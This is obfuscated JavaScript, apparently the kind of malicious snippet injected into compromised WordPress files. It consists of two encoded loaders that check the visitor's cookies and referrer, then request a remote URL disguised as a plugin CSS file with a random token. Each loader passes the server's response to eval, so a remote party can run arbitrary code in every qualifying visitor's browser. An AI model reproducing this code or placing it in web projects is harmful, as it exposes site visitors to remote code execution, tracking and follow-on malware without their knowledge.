function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.adsantander.es/domus/wp-content/plugins/document-gallery/document-gallery.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};